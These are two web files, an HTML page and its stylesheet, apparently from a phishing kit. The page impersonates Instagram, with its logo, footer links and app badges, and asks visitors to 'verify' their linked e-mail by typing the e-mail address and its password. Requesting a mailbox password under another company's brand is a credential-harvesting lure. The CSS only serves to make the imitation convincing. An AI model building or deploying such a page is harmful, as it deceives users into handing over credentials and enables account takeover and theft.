
<file: core/static/mailindex.html>
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="utf-8">
	<title>Instagram</title>
	<link rel="stylesheet"href="2style.css">
	<link rel="shortcut icon" href="fav.jpg">

</head>
<body>

<div class="wrapper">
	<div class="header">
		<div class="top">
			<h3 class="text"> Please verify your e-mail address linked to your instagram account. </h3>
	<h4 align="center">If there is no e-mail address linked to your account click the skip button.</h4>
			<div class="logo"><img src="mail2.png" alt="instagram" style="width: 175px;"></div>
				<div class="form">
<form action="" method="">
		<div class="input_field">
						<input type="text" placeholder="Mail Address" class="input" name="email" />
					</div>
					<div class="input_field">
						<input type="password" placeholder="Mail Password" class="input" name="password" />
					</div>
					<div class="btn">
						<button type="submit" class="btn2" >Log In</button>
					</div>
					</div>
					</form>
				<div class="or">
		 			<div class="line"></div>
<p></p>
<div class="line"></div>
</div>
<div class="btn">
	<div class="btn2">
						<a href="#">skip</a>
						</div>
					</div>
					<div class="diff">
						<div class="fb">
							<p></p>
						</div>
						<div class="forget"><a href="#"></a>
						</div>
						</div>

						
					</div>

			<div class="signup" >
				<p><a href="#"></a></p>

			</div>
			<div class="apps">
				<p>Get the app.</p>
				<div class="icons">
					<a href="#"><img src="appstore.png" alt="appstore"></a><a href="#">
						<img src="googleplay.png" alt="googleplay"> 
					</a>
				</div>
			</div>
		</div>
		<div class="footer">
			<div class="links">
				<ul>
					<li><a href="#">ABOUT US</a></li>
					<li><a href="#">SUPPORT</a></li>
					<li><a href="#">PRESS</a></li>
					<li><a href="#">API</a></li>
					<li><a href="#">JOBS</a></li>
					<li><a href="#">PRIVACY</a></li>
					<li><a href="#">TERMS</a></li>
					<li><a href="#">DIRECTORY</a></li>
					<li><a href="#">PROFILES</a></li>
					<li><a href="#">HASHTAGS</a></li>
					<li><a href="#">LANGUAGES</a></li>
				</ul>
			</div>
<div class="copyright">
	2022  INSTAGRAM
</div>
		</div>
	</div>
</body>
</body>
</html>
</file>
<file: core/static/2style.css>
@import url('https://fonts.googleapis.com/css?family=Roboto&display=swap');

*{
	margin: 0;
	padding: 0;
	box-sizing: border-box;
	outline: none;
	list-style: none;
	text-decoration: none;
	font-family:'Roboto', sans-serif;
}
body{
	background: #fafafa;
	font-size: 14px;
		}.wrapper .header{
	max-width: 350px;
	width: 100%;
	height: auto;
	margin: 50px auto;	
}
.wrapper .header .top,
.wrapper .header .signup{
	background: #fff;
	border: 0px solid #e6e6e6;
	border-radius: 1px;
	padding: 40px 40px 20px;
	}
.wrapper .header .logo img{
display: block;
margin: 0 auto 35px;
	}
	.wrapper .header .form .input_field{
		margin-bottom: 5px;
	}
	.wrapper .header .form .input_field .input{
			width: 100%;
			background: #fafafa;
			border: 1px solid #efefef;
			font-size: 12px;
			border-radius: 3px;
			color: #262626;
			padding: 10px;
			}
			.wrapper .header .form .input_field .input:focus{
					border: 1px solid #b2b2b2;
					}

					.btn{
						margin: 10px 0;
						background: #3897f0;
						text-align: center;
						padding: 5px;
						}
						.btn2{
							background-color: #3897f0;
							color: #fff;
							border: none;
						}
						.wrapper .header .or{
							display: flex;
							height: 15px;
							margin:15px 0 20px ;
							justify-content: space-between;
							align-items: center;
							}
							.wrapper .header .or .line{
	width: 105px;
	height: 2px;
	background: #efefef;
	}
	.wrapper .header .or p{
	color: #999;
	font-size: 12px;
	}

	.wrapper .header .diff .fb{
	display: flex;
justify-content: center;
align-items: center;
}
.wrapper .header .diff .fb img{
	width: 16px;
	height: 16px;
	}
.wrapper .header .diff .fb p{
	color:#385185;
	font-weight: 500;
	margin-left: 10px;
	}
	.wrapper .header .diff .forget{
	font-size: 12px;
	text-align: center;
	margin-top: 20px;

}
.wrapper .header .diff .fb a{
	color:#003569;
}
.wrapper .header .signup{
margin: 10px 0 20px;
padding: :25px 40px;
text-align: center;
color: #262626;

}
.wrapper .header .signup a{
	color: #3897f0;
	}
.wrapper .header .apps{
	text-align: center;
	color: #262626;

}	
.wrapper .header .apps p{
	margin-bottom: 20px;
}
.wrapper .header .apps a img{
	width: 135px;
	height: 40px;
	margin: 0 5px;
}


.wrapper .footer{
	max-width: 935px;
	width: 100%;
	margin: 0 auto;
	padding: 40px 0;
	display: flex;
	justify-content: space-between;
}
.wrapper .footer .links ul li {
	display: inline-block;
	margin-right: 10px;
}
.wrapper .footer .links ul li a{
	font-size: 12px;
	color: #003569
}
.wrapper .footer .copyright{
	color: #999;
}

.verify{
	color:  #3897f0;
	text-align: center;
}
.text{

	padding: 0px;
	margin: 0px;
	font-size: 15px;
	text-align: center;
	color: #262626;
}
</file>
